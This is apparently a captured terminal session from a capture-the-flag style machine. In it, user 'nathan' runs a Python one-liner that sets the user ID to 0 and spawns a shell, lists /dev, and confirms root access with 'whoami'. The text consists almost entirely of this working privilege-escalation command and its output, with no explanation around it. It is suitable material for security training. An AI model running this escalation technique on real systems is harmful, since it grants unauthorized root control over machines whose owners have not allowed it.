 nathan@cap:/dev$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# ls
agpgart fd loop3 ptmx stderr tty19 tty32 tty46 tty6 ttyS15 ttyS29 urandom vcsa6 zero
autofs full loop4 pts stdin tty2 tty33 tty47 tty60 ttyS16 ttyS3 userio vcsu zfs
block fuse loop5 random stdout tty20 tty34 tty48 tty61 ttyS17 ttyS30 vcs vcsu1
bsg hpet loop6 rfkill tty tty21 tty35 tty49 tty62 ttyS18 ttyS31 vcs1 vcsu2
btrfs-control hugepages loop7 rtc tty0 tty22 tty36 tty5 tty63 ttyS19 ttyS4 vcs2 vcsu3
char hwrng mapper rtc0 tty1 tty23 tty37 tty50 tty7 ttyS2 ttyS5 vcs3 vcsu4
console initctl mcelog sda tty10 tty24 tty38 tty51 tty8 ttyS20 ttyS6 vcs4 vcsu5
core input mem sda1 tty11 tty25 tty39 tty52 tty9 ttyS21 ttyS7 vcs5 vcsu6
cpu_dma_latency kmsg mqueue sda2 tty12 tty26 tty4 tty53 ttyS0 ttyS22 ttyS8 vcs6 vfio
cuse lightnvm net sda3 tty13 tty27 tty40 tty54 ttyS1 ttyS23 ttyS9 vcsa vga_arbiter
disk log null sda4 tty14 tty28 tty41 tty55 ttyS10 ttyS24 ttyprintk vcsa1 vhci
dm-0 loop-control nvram sg0 tty15 tty29 tty42 tty56 ttyS11 ttyS25 ubuntu-vg vcsa2 vhost-net
dri loop0 port shm tty16 tty3 tty43 tty57 ttyS12 ttyS26 udmabuf vcsa3 vhost-vsock
ecryptfs loop1 ppp snapshot tty17 tty30 tty44 tty58 ttyS13 ttyS27 uhid vcsa4 vmci
fb0 loop2 psaux snd tty18 tty31 tty45 tty59 ttyS14 ttyS28 uinput vcsa5 vsock
# whoami
root